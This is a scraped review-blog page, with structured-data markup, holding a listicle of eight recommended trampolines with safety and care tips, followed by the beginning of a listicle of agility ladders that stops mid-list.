\tKeep edges of the frame padded and have people jump in the center so that they lower the risk of making contact with the frame or springs.\r\n \tA spotter should be actively engaged in supervising jumping at all times, for children and adults.\r\n \tJump in socks or bare feet so you have a little bit more control and also helps to keep the surface of the trampoline clean.\r\n \tMake sure the area surrounding the area is kept clean so that, if a fall does happen, there won\u2019t be any additional injuries.\r\n \tFollow the weight and height restrictions that come in the user\u2019s manual for your trampoline.\r\n \tAnyone who has been drinking should not use the trampoline are serious injury can result.\r\n \tDon\u2019t jump in a traditional trampoline in the rain or if it is wet.\r\n\r\nCare and Maintenance\r\nIn the offseason, the trampoline needs to be covered to protect it from the sun, weather, dirt, rain, animals, or any other kind of damage. Sweep off any dirt with a broom or brush regularly.\r\n\r\nPut a good, durable cover on the trampoline when the season is over to prepare it for the cooler temperatures and snow of fall and winter.\r\n\r\nNow that we have a better idea of what to look at, let\u2019s dig into our list of best&nbsp;trampolines.\r\n\r\n\r\n\r\nBest Trampolines Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Zupapa Trampoline With Accessories\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nWhen you buy the Zupapa trampoline, you not only get the trampoline itself, but you also get an impressive list of accessories, including a zippered enclosure, a safety pad, ladder, mat, springs, shoe bag, and trampoline cover. All that and it\u2019s still an amazing price.\r\n\r\nThe frame is constructed of a heavy-duty galvanized steel that\u2019s rust-resistant. The poles are longer than most trampolines and have two steel joints.\r\n\r\nThey\u2019re bundled in two places for extra stability and to help prevent the frame from twisting. Although this is a strong, heavy-duty trampoline, the weight limit is 375 pounds.\r\n\r\nThe springs are seven inches and also rust-resistant. The mat is a really great bouncing surface that\u2019s made from polypropylene, which is UV resistant and will therefore tolerate the sun much better without suffering from any damage.\r\n\r\nPadding is made of foam and when placed around the rim of the trampoline, provides safety even over the springs. The Zupapa company is very concerned about safety. The included enclosure is extra high at six feet, making it nearly impossible to jump over.\r\n\r\nThe rest of the accessories are not only practical but contribute to the safety of the Zupapa trampoline as well. The shoe holder encourages users to jump in their socks or bare feet while giving them somewhere safe to stow their shoes.\r\n\r\nThe ladder helps everyone get on and off the trampoline without worrying about climbing. The cover protects the surface from debris and damage, keeping it clean and safe.\r\n\r\nAlthough the instructions are a little hard to understand, overall, this is a great value and a reliable trampoline.\r\nPros:\r\n\r\n \tGood price\r\n \tA lot of accessories\r\n \tSafe\r\n\r\nCons:\r\n\r\n \tDifficult to understand instructions\r\n \tIt's so lightweight that you'll need to tether it down\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n2. &nbsp; Skywalker Trampolines 15-Feet Round Trampoline and Enclosure with Spring Pad\r\n\r\n\r\n\r\n\r\nThe twelve feet round trampoline from Skywalker is a great size for a small family with young kids who have a decent amount of open space in their yard and is looking for something that\u2019s safe, fun, and a good bargain.\r\n\r\nThe frame has a twelve-foot diameter, which is on the small end of the range for full-sized trampolines. Its size means it is more flexible as far as how much room you need for it.\r\n\r\nWhile larger trampolines will only fit in large yards with a lot of space, this one will fit in almost any backyard.\r\n\r\nIts frame is made from heavy-duty galvanized steel that\u2019s rust-resistant. The six W-shaped legs are extremely stable with reinforced sockets to prevent twisting.\r\n\r\nIts 72 springs are also rust-resistant, and the protective spring pad has one-inch foam and provides UV protection to the springs and the rim.\r\n\r\nThis smaller trampoline is a great bargain but can only hold up to 200 pounds. If you have teenagers or preteens who will be having growth spurts in the next year or so, you might want to think about getting a bigger trampoline.\r\n\r\nBut if 200 pounds is enough weight for your family, this is a great choice.\r\nPros:\r\n\r\n \tSmall size\r\n \tGreat for any backyard\r\n\r\nCons:\r\n\r\n \tOnly holds up to 200 pounds\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n3. &nbsp; Giantex Trampoline Combo Bounce Jump Safety Enclosure Net W\/spring Pad Round\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n\r\n&nbsp;This great option comes 2 sizes - a 12-foot and 15-foot model.&nbsp; It holds a whopping 375 lbs\r\nThe frame is made of five U shaped legs that hold the trampoline about 35 inches off the ground. The mat is weatherproofed and can be left outdoors, but it would still be best to get a cover for it to protect it from sun and weather damage when it\u2019s not being used.\r\n\r\nThe enclosure is just shy of six feet high and provides a good level of safety. The poles to the enclosure are covered in soft sleeves and are made rust-free, galvanized metal. The mesh itself is heavy duty and really dense to provide the utmost safety.\r\n\r\nThe full height ladder helps with safety, too, as it goes all the way to the top of the rim and is perfectly positioned for anyone using the trampoline to get up and down easily.\r\n\r\nThe bounce is adequate with 90 springs. It doesn\u2019t have the power to launch jumpers very high so this actually contributes to how safe it is The springs are protected by safety pads that are weatherproofed and water-resistant, but a tad on the thin side.\r\n\r\nThis is not one of the highest quality, best bounce trampolines, but it\u2019s a great basic trampoline that\u2019s quite large for a really reasonable price. This is great for families to use occasionally in the backyard.\r\n\r\nThe Safety enclosure net is closely and tightly connected to galvanized steel poles with foam sleeves. There is no gap between the enclosure net and jumping mat so it guarantees your safety while you are jumping.&nbsp; \r\n\r\nThe completely visible net creates a safe and enjoyable jumping environment since you watch your kids outside surrounding mesh net and you can see all beautiful scenery outside trampoline while jumping inside.\r\nPros:\r\n\r\n \tGreat price\r\n \tLarge\r\n \tHolds up to 375 pound\r\n\r\nCons:\r\n\r\n \tNot a very high bounce\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4.&nbsp;&nbsp;Upper Bounce Enclosed Trampoline with Safety Net System\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nUpper Bounce is one of the most trusted brands in the trampoline industry. It\u2019s known for its sturdy, strong materials and durable finishes but is still significantly more affordable than some of the other high-end trampolines on this list.\r\n\r\nAs far as safety, Upper Bounce uses a safety enclosure system is built with ASTM Standardized solid steel along with gauge steel springs. Its thick spring safety pad makes it entirely safe for children to have outdoor jumping fun.\r\n\r\nThe net connects to the inside of the mat of the trampoline (instead of to the rim like in other models) which is a great idea for safety.\r\n\r\nThere\u2019s no risk of hitting the springs or the rim because the net will keep you on the net, reducing the chances of hitting something hard that can cause a greater injury.\r\n\r\nThis 7.5 foot trampoline can hold 250 pounds and with tough springs, this trampoline has a great bounce, but the short springs can be hard to install and slip out easily. The safety pad is made from thick foam and held onto the rim with double rubber.\r\n\r\nIt\u2019s made of weatherproof materials so it will last for a few seasons.\r\n\r\nWhile the safety net is great, if it\u2019s not installed correctly, it can fall or blow over. There have also been some complaints about the frame being difficult to get together and having pieces pop out.\r\n\r\nBut if you grab a helper and spend a little extra time making sure everything is properly in place, this is a great trampoline for the price.\r\nPros:\r\n\r\n \tSafe\r\n \tDurable\r\n \tGood bounce\r\n\r\nCons:\r\n\r\n \tDifficult to put together correctly\r\n \tSafety net can fall if not installed properly\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n5. &nbsp; Stamina 36-Inch Folding Trampoline\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nTo show some of the differences between traditional trampolines and other kinds that are out there, we\u2019re including one of the top-rated mini trampolines in our list.\r\n\r\nThe Stamina 36-inch folding trampoline is lightweight, portable, and is a great way to get low-impact cardio into your workout. The rubber-tipped legs come off and the trampoline can be carried in a duffle bag.\r\n\r\nIt\u2019s quite compact with only a 36-inch diameter. It\u2019s nine inches high and can hold someone up to 250 pounds.\r\n\r\nThe frame is made of durable steel and the mat is polypropylene with thirty elastic bands (instead of springs) for resistance. There\u2019s also a vinyl cover over the frame so your feet don\u2019t get caught up in them while you\u2019re working out.\r\n\r\nThis mini trampoline is a bestseller and a great value. If you\u2019re looking for a fun way to turn up your workouts at home, this trampoline might be just what you\u2019ve been waiting for.\r\nPros:\r\n\r\n \tPortable\r\n \tGreat way to add some fun to your workout\r\n\r\nCons:\r\n\r\n \tSmall and can really only be used for exercising\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6.&nbsp; &nbsp;Springfree Trampolines\r\n&nbsp;\r\n\r\n\r\n\r\nSpringless trampolines are a relatively new entry into the market. They\u2019re considered exceptionally safe because, with the springs eliminated, so are a lot of potential hazards.\r\n\r\nThis trampoline can hold up to 1,100 pounds (a far cry from a more normal\/industry-standard capacity of 250 lbs - 350 lbs). It\u2019s made of powder-coated steel that makes it a pretty good bet that this trampoline will never rust.\r\n\r\nInstead of springs, this trampoline has fiberglass rods that get the job done. The square mat for this trampoline is really big at 13 feet square, but you really only get a good bounce in the center.\r\n\r\nThe enclosure is connected with a curved pole so there\u2019s less chance of hitting it when jumping. The poles for the enclosure are also made of fiberglass instead of standard steel.\r\n\r\nYou can easily leave this tramp outside all Winter in snow and low temps.&nbsp; It's made to deal with the elements!\r\n\r\nThis is a top-of-the-line, innovative piece of equipment that\u2019s safe and a lot of fun.\r\n\r\nThat said, all of that innovation comes with a price as it\u2019s the most expensive trampoline on the list. Still, if you have a big family, it will last for years with the proper care and you can be sure you\u2019ll get your money\u2019s worth out of it.\r\nPros:\r\n\r\n \tHands down the best tramp on our list\r\n \tExtremely safe because it has no springs\r\n \tLarge jumping surface\r\n\r\nCons:\r\n\r\n \tVery expensive\r\n \tInsanely pricey\r\n \tCosts a lot of money\r\n \tMucho Mullah!\r\n \tDifficult to put together\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n7.&nbsp; &nbsp;Kangaroo Hoppers 12\/14\/15 FT Trampoline with Safety Enclosure\r\n\r\n\r\n\r\n\r\n\r\nThis is a perfect choice for someone who wants to allow their child to jump freely while still making sure their safety is the most important thing. &nbsp;All Kangaroo Hoppers trampolines are thoroughly tested for safety and durability.\r\nThe Kangaroo Hoppers trampoline is made of the highest quality materials and is an investment that will last and last for years.\r\n\r\n\r\n\r\nThe fully galvanized steel frame is rust-resistant and the springs are rustproof so this trampoline is ready to withstand many seasons of us.\r\n\r\nThe frame is welded and will not corrode, bend, or break. Assembly is easy because there are no bolts, everything is put together using push pins which keep the trampoline solid enough to tolerate 375 pounds.&nbsp;\r\n\r\nIncluded also, is a 3-step galvanized steel step ladder for easier access to the jumping surface.\r\n\r\nThe safety features of the Stratos are superior to most other models. The enclosure is mounted on strong supports that are lightweight and easy to set up. It actually exceeds all safety requirements.\r\n\r\nThe net is UV resistant and blocks some of the sun\u2019s UV rays from getting to the jumper. The trampoline pad ir UV resistant, too, which will protect the fibers from breaking down and keep this trampoline in play for years to come.\r\n\r\nOne of the fun features we like about this trampoline is its basketball hoop!&nbsp; It's just another feature that makes this deal one of the very best value purchases on our list.\r\nPros:\r\n\r\n \tHigh quality\r\n \tVery safe\r\n \tGalvanized frame will withstand seasons worth of weather\r\n \tIncludes stepladder\r\n \tIncludes basketball hoop\r\n \tHigh Amazon buyer rating\r\n\r\nCons:\r\n\r\n \tNo frills (no powder coating on the steel for example)\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n&nbsp;\r\n8.&nbsp; &nbsp;Merax 15 FT Trampoline with Safety Enclosure Net, Basketball Hoop and Ladder\r\n&nbsp;\r\n\r\n\r\n\r\nThe Merax 15 foot trampoline is the most intense trampoline on our list. It\u2019s equipped with top-of-the-line technology that gives in an absolutely amazing bounce.\r\n\r\nThe frame is comprised of thick galvanized steel that won\u2019t rust and has excellent stability. Its 375-pound weight capacity is ample for nearly any condition.\r\n\r\nIt offers 5 foam-padded poles and 1 extra thick pole to support UV-proof safety trampoline enclosures for maximum safety while jumping.&nbsp; We see that this trampoline is extremely well constructed.\r\n\r\nThe frame is exceptionally sturdy and doesn\u2019t budge at all when people are jumping.&nbsp;&nbsp;The net and enclosure poles are of the highest quality. Not only is the bounce impressive - it\u2019s adjustable.&nbsp; The 4-step galvanized steel ladder is a necessary and welcome addition.\r\n\r\nThe entire system is designed with rust-impedance in mind.&nbsp; We all hate rust, and this trampoline will minimize rust so you can have it for many years!&nbsp; Oh, the basketball net is another value added feature we REALLY like!\r\nPros:\r\n\r\n \tExceptional bounce\r\n \tAdjustable\r\n \tSafe\r\n \tSturdy\r\n \tDurable\r\n \tIncludes basketball hoop\r\n\r\nCons:\r\n\r\n \tMay not arrive in one shipment - must be patient!\r\n \tHard to get replacement parts (buyers have had issues with a torn safety net and a damaged steel brace)\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n... And those are the eight best trampolines for this year. There\u2019s a lot of variety in this list, so you should be able to find exactly what you\u2019re looking for.\r\n&nbsp;\r\nConclusion &amp; Recommendations\r\nThe Zupapa Trampoline is a great buy because it comes with a lot of accessories. Most trampolines come with a safety enclosure, but the Zupapa also gives you a safety pad, ladder, mat, shoe bag, and cover. It\u2019s a safe option and a great price.\r\n\r\nFor a smaller option that will fit into any backyard and still give your family a great time, try the Skywalker Round Trampoline. It only has a twelve-foot diameter so it\u2019s easy to find the perfect space for it.\r\n\r\nFor an affordable, simple option that still gives you a lot of area and safety, there\u2019s the Giantex 15 ft trampoline. The manufacturer claims it can hold up to 375 pounds and the heavy-duty enclosure reaches nearly six feet high and provides a lot of safety.\r\n\r\nIf you want to stick with one of the most trusted, reliable brands in the industry, try the Skytric trampoline. It\u2019s good quality with an affordable price. \r\n\r\nThe safety enclosure attaches to the net instead of the rim, eliminating the possibility of falling into the rim or springs. It can hold a lot of weight, too - up to 330 pounds.\r\n\r\nIf you\u2019re looking for a trampoline to use for cardio, try the Stamina 36 inch Mini Trampoline. It\u2019s foldable and portable and the perfect size to use right in your house to make your workout a little more fun. It\u2019s a bestseller and a great value.\r\n\r\nThe Springfree Jumbo Square trampoline is a new product that is exceptionally safe because it replaces the traditional spring with fiberglass rods. This trampoline is powder coated and won\u2019t rust. It\u2019s a unique, cutting-edge option that should last you a long time.\r\n\r\nAs you can see, there is a lot more to buying a trampoline than you could ever imagine. \r\n\r\nWith springless options and smart technology integration, trampolines are starting to evolve a bit. Still, there\u2019s nothing quite like a traditional trampoline with a good bounce for a great time. \r\n\r\nWhatever it is you\u2019re looking for, please remember safety is always of prime importance. Make sure you take the necessary precautions and choose one that will work best for your family.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;","headline":"The 8 Best Trampolines : Fun &#038; Safety","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-12-03","mainEntityOfPage":"False","dateModified":"December 7, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/02\/trampolines-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-agility-ladders-football-basketball-lacrosse-soccer/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/11/AGILITY-LADDERS-1-500x333.jpg&#39;)"></div><span class="sr-only">link to The 10 Best Agility Ladders : Football, Lacrosse, &amp; Soccer</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-agility-ladders-football-basketball-lacrosse-soccer/">The 10 Best Agility Ladders : Football, Lacrosse, &amp; Soccer</a></p>
    </header>
      <div class="excerpt">
        <p>Ever look in the mirror and feel like you can do better? Maybe you’re a star athlete at your high school, an outfielder in your local softball league, or even someone who is just looking to get in...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-agility-ladders-football-basketball-lacrosse-soccer/" aria-label="Continue Reading: The 10 Best Agility Ladders : Football, Lacrosse, &amp; Soccer">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 10 Best Agility Ladders : Football, Lacrosse, &#038; Soccer","url":"https:\/\/sportconsumer.com\/best-agility-ladders-football-basketball-lacrosse-soccer\/","articleBody":"Ever look in the mirror and feel like you can do better? Maybe you\u2019re a star athlete at your high school, an outfielder in your local softball league, or even someone who is just looking to get in better shape.\r\n\r\nAny athlete or fitness enthusiast will always emphasize how crucial it is to set new goals to avoid complacency. The hidden value of the agility ladder will be able to help these individuals beat out mediocrity and get on top of their craft.\r\n\r\nThe agility ladder is extremely versatile because people from various sports and backgrounds use it. This piece of sports equipment can be a valuable accessory to anyone\u2019s locker or gym bag.\r\n\r\nSo you come to the conclusion that you want to get a new agility ladder, but you don\u2019t know where to start?\r\n\r\nThe agility ladder at face value is rather simple, but there are other elements offered by different brands that could make the decision-making process much more complex.\r\n\r\nBy utilizing this buying guide, you will be able to see through the face value of the agility ladder and pinpoint what you\u2019re looking for and which ladder is best for those needs.\r\n\r\n\r\n\r\nUses for Agility Ladders\r\nYou can use the agility ladder for almost anything that demands athleticism and fast footwork. Those that prepare for football, soccer, basketball, lacrosse, and even baseball can use this product and enhance their skills over time.\r\n\r\nHaving an agility ladder is also great for losing weight, especially if you take part in High-Intensity Interval Training. Overall, an agility ladder can be used to increase strength, speed, and agility for any type of physical activity.\r\n\r\nAnother great element of the agility ladder is that it can be used virtually anywhere that has open space.\r\n\r\nWhether you are on the football field, in the grass, your living room, the gym, or even the sidewalk, the agility ladder will be fully functional and able to serve its purpose.\r\n\r\nYou can practice as much footwork as your ladder allows you, and some brands even allow you to attach an additional ladder!\r\n\r\nOne of the most common misconceptions of the agility ladder is that it needs to be pegged down with something or order to stay in place.\r\n\r\nThis approach isn\u2019t good practice because it raises the chances of users hurting themselves by accidentally stepping on a peg, or hurting themselves worse.\r\n\r\nWhile users tend to complain that the ladder cannot completely be still during their workout (especially outdoors), having an unstable platform could potentially improve their movement by keeping the user \u201con their toes\u201d, both literally and figuratively.\r\nPricing\r\nA great perk of initially purchasing an agility ladder is that you won\u2019t have to break the bank for good quality. Most agility ladders should cost no more than $50, and even that price range is pushing it.\r\n\r\nBrand name companies are usually the entities that release this type of sports equipment at an aggressively high price range, but when it comes to the agility ladder, there isn\u2019t much of a different besides a name.\r\n\r\nIn fact, most of the time consumers are better off purchasing a low priced ladder that comes with a few perks, rather than a brand name ladder that is made with the same material and is lucky to come with a carry bag.\r\nQuality\r\nMost, if not all agility ladders are made with plastic rungs, and a nylon material for the perimeter. When it comes to this product, price isn\u2019t a clear indicator as it would be a car or a house.\r\n\r\nSince these speed ladders are fairly inexpensive, it is up to the buyer to decide how well the product was made by conducting trial and error. Regardless of the quality, the plastic rungs should be able to hold up even if stepped on.\r\n\r\nRarely will you see a ladder made with different material, such as wood for example.\r\nAdditional Features\r\nThe additional features and equipment that go along with an agility ladder is up to brand that releases the product.\r\n\r\nMost (although not all) companies provide a carrying case for portability, while others provide a set of cones or an eBook that shows users how to conduct different exercises using the ladder.\r\n\r\nThe most useful accessory for this product would be an eBook or instructional video that teaches buyers exercises that are unique to the ladder.\r\n\r\nBy having some form of instruction, buyers can learn different techniques that can help them no matter what sport they participate in. These extras aren\u2019t necessities, but would definitely be beneficial to the user in the long term.\r\n\r\n\r\n\r\nBest Agility Ladder Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Agility Ladder Bundle\r\n&nbsp;\r\n\r\n\r\n\r\nComing in at the top spot is this agility ladder\/sports cones bundle from a brand called Trained. This product gives the buyer everything they need in order to be successful.\r\n\r\nWhat makes the Trained agility ladder a better value than the rest of the list you ask? Included with this ladder is an eBook providing different drills that the buyer can do to get stronger.\r\n\r\nAn instructional eBook is great, but it doesn\u2019t stop there. The Trained agility ladder also comes with training cones that can be used with the ladder or separately.\r\n\r\nWith the right instruction and dedication, athletes of any skill level can turn into a competitor that is faster and stronger than their opponents.\r\n\r\nUsers can adjust how big or small the space can be in between the ladder so that they can gradually become better and challenge themselves going forward.\r\n\r\nOverall, Trained is #1 on the list because it provides buyers with all the tools needed to get in the right shape and blow past the competition.\r\n\r\nThis price listed is arguably equivalent to the value one would receive with all the accessories included, so this is considered the best deal for athletes looking to enhance their skills.\r\nPros:\r\n\r\n \tComes with eBook via email\r\n \tEasily adjustable\r\n \tComes with a carry bag and cones\r\n\r\nCons:\r\n\r\n \tDoesn\u2019t come with setup instructions\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; SKLZ Agility Ladder\r\n&nbsp;\r\n\r\n\r\n\r\nThe SKLZ brand typically offers sports equipment that ranks high in quality, and this agility ladder isn\u2019t an exception. The SKLZ ladder is about fifteen feet long, which is more than enough surface area to master your footwork.\r\n\r\nThe seventeen-inch plastic rungs are just the right size for users to feel challenged without being overwhelmed. Over time, you will be able to effortlessly change direction and gain more balance.\r\n\r\nThis sturdy ladder will hold up within various different environments, and almost any type of weather condition. It also comes with a large carrying gym bag and four stakes that are used to pin the ladder down into the ground.\r\nPros:\r\n\r\n \tDurable quality\r\n \t15-foot long ladder provides plenty of training area\r\n\r\nCons:\r\n\r\n \tNot used with metal cleats\r\n \tPrice is higher than average\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; Ohuhu Agility Ladder\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThis Ohuhu ladder is much more than just a ladder.&nbsp; It's a total agility training set.&nbsp; It includes a whole wack of stuff you'd like to have if it wasn't cost-prohibitive.&nbsp; And guess what?&nbsp; It's NOT!&nbsp;\r\n\r\nYou'll get a 12-rung ladder, 12 soccer cones (6 orange and 6 yellow), 4 steel stakes to help with ladder stability, and a carry bag.&nbsp; The distances between the rungs is fully adjustable for a customized routine.\r\n\r\nThis set is also light so it's easy to transport.&nbsp; The whole ladder is 17 feet long with distances up to 15 inches between rungs.&nbsp; The broad and durable nylon straps should last a lifetime but we haven't quite been able to confirm that on a practical level!&nbsp;\r\n\r\n&nbsp;The included cones are 2.1 inches tall with a diameter of 7.5 inches.\r\n\r\nThis whole package offers more uses and versatility than most agility ladders on the market.&nbsp; I'd grab one soon since quantities are (for real) limited on Amazon!\r\nPros:\r\n\r\n \tInexpensive\r\n \tIncludes soccer cones and stability spikes\r\n \tComes with carrying bag\r\n \tOut of nearly 600 reviews, it gets an incredibly stratospheric rating of 4.7 out of 5.0 on Amazon!\r\n\r\nCons:\r\n\r\n \tDoesn\u2019t come with workout instructions\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; Yes4All Speed Agility Ladder\r\n&nbsp;\r\n\r\n\r\n\r\nThis ladder is similar to #3 in regards to the color and size options. The big difference-maker with the Yes4All speed ladder is the 5-year warranty that it comes with.\r\n\r\nThis will give buyers peace of mind, as they can use this product as often as they like without having to worry about significantly damaging it.\r\n\r\nThose who purchase the ladder can have their money back within 60 days (2 months) time, or they can receive a new ladder if it becomes damaged within the first 5 years.\r\n\r\nBased on the negative feedback received about quality, it is very important that the Yes4All brand included this warranty. Many buyers have felt as though this agility ladder was very flimsy and felt \u201ccheap.\u201d\r\n\r\nOn the plus side, this ladder is made with a strong nylon material that will assist in keeping the rungs as straight as possible while you work on agility drills.\r\n\r\nYou can easily adjust the rungs closer or further apart; changing the difficulty to your desire. The carry bag that comes with this product will make it easy to store and carry around to wherever your workout is taking place.\r\nPros:\r\n\r\n \t5-year warranty\r\n \tColor choices\r\n \tComes with a carry bag\r\n\r\nCons:\r\n\r\n \tSeems flimsy\r\n \tThe option at the lower price point does not include the raised rung version (reviewed later in this article)\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; PepUp Sports Agility Ladder\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nPepUp Sports offers a unique selection of ladders that range from 11 feet to about 26 feet in length. This ladder contains rungs that are made with a high-quality co-polymer material that is built to take a beating.\r\n\r\nReviewers have said that this flexible plastic can bend up to 180 degrees without breaking. This feature will allow you to gain a longer lifespan from your purchase!\r\n\r\nThe buckle clip at the end of the ladder increases its value because users can attach another ladder so that they can practice at a longer distance.\r\n\r\nThe accessories used to keep this ladder organized also make it a desirable item to have in your workout bag.\r\n\r\nThe PepUp Sports agility ladder comes with elastic bands that can be put around the rungs collectively when the user is finished using them.\r\n\r\nThis feature makes storage that much easier, especially with the waterproof carry bag that also comes with it. Even with a couple of accessories, the PepUp Sports agility ladder has a great value.\r\n\r\nEven the longest ladder is priced at less than other options, so buyers won\u2019t have to spend too much in order to receive a quality item.\r\nPros:\r\n\r\n \tMade with high-quality plastic\r\n \tButtons on the end of the ladder allow extension\r\n \tComes with elastic bands\r\n\r\nCons:\r\n\r\n \tDifficult to keep idle\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp; GHB Pro Agility Ladder\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe GHB pro agility ladder is another item that gives users an option in color and allows them to add on another ladder once they\u2019ve become accustomed to the standard 20-foot length.\r\n\r\nThe GHB ladder offers rungs in both yellow and blue, so you can choose whatever color you like best and get to work. Similar to the PepUp Sports ladder, GHB allows users to attach another ladder by using buttons on the nylon.\r\n\r\nThis process will give users more of an opportunity to go an even longer distance with the agility ladder. Finally, the carry bag that comes with this product will make it easy to take around without getting messy and potentially lost.\r\n\r\nThe biggest issue about the GHB agility ladder is that it doesn\u2019t come assembled. Buyers had to distance the rungs themselves; becoming inconvenienced and discouraged to buy this ladder when others already come preassembled.\r\n\r\nAlthough this isn\u2019t a major issue with the product itself, it does give consumers a reason to take their money elsewhere for their convenience.\r\nPros:\r\n\r\n \tRungs available in yellow or blue\r\n \tCarry bag allows easy portability\r\n\r\nCons:\r\n\r\n \tMost users had to set up the rungs themselves\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7.&nbsp; &nbsp;Big B Pro Sports Speed Agility Training Set\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Big B Pro Sports Training set is the king of the castle on our list.&nbsp; It's down at #7 only because of price.&nbsp; It's a good value, but a higher price than other options.&nbsp; It offers WAY more than just an agility ladder.&nbsp; Let's check it out.\r\n\r\nThis set comes with a 20-foot agility ladder, 4 stability spikes for the ladder, 8 flexible training cones, 5 resistance bands for a full-body workout, a good quality jump rope and an adjustable resistance parachute!&nbsp; How cool is that?!\r\n\r\nTo buy each one of these items would set you back more than twice the price of this entire package!&nbsp; The package also comes in 3 different color options.&nbsp; There are green, orange and yellow options for the main color.\r\n\r\nOf course, you get the entire package with a carry bag with a drawstring.&nbsp; We think this is the best \"value\" of the bunch.&nbsp; And, with a 4.7\/5.0 rating on Amazon with nearly 800 reviews, it seems a lot of people would agree with us!\r\nPros:\r\n\r\n \tComes in yellow, green or orange\r\n \tEasy setup\r\n \tIncludes accessories no other package includes!\r\n\r\nCons:\r\n\r\n \tBecause of the wide assortment of accessories, some buyers reported a missing element in the order\r\n \tThe parachute was reported by one user as having broken after a few uses.\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8. &nbsp; Wacces Adjustable Agility Ladder\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nAthletes looking for a unique colored ladder will be satisfied with the Wacces adjustable agility ladder. This ladder is available in green, yellow, and orange, and can be found in 13 feet, 20 feet, and 30 feet.\r\n\r\nThe unique colors of the rungs will allow users to avoid stepping on them and become more skilled with their footwork, regardless of the sport they play.\r\n\r\nMost buyers have noticed that the rungs are made with durable plastic that can be used in virtually any environment.\r\n\r\nThe nylon material is also very strong and the ladder as a whole can easily lay flat on unstable surfaces, including grass. The price is about average and fluctuates from high to low depending on what size you would like.\r\n\r\nThese rates are considered average based off of the rest of the items on this list, so the typical consumer shouldn\u2019t have any significant issues if they\u2019re considering buying this product.\r\nPros:\r\n\r\n \tComes in unique colors\r\n \tMade with durable plastic\r\n \tAvailable in different sizes\r\n\r\nCons:\r\n\r\n \tDoesn\u2019t come with any instructions\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9. &nbsp; Yes4All Agility\/Footwork Ladder with Carry Bag\r\n\r\n\r\nThis Yes4All agility ladder is our most unique offering.&nbsp; \r\n\r\nIt's a 2-in-one design that offers the ability to have not only a traditional flat (against the ground) ladder with 2D properties, but also offers a 3D option of raised rungs to increase difficulty levels and training intensity.&nbsp; \r\n\r\nThe rungs can be raised at the 4-inch level (not variable) to add another dimension to your workouts.&nbsp; They're also tough enough to withstand constant abuse from errant steps and kicks.&nbsp;\r\n\r\nThis is probably our best offering (though not the cheapest) and offers excellent training for athletes looking to increase body control in general and balance\/lateral movement specifically.&nbsp;&nbsp;\r\nPros:\r\n\r\n \tMade with durable plastic\r\n \tVersatile - can be used flat on the ground or have rungs raised to 4\"\r\n \tFair price\r\n 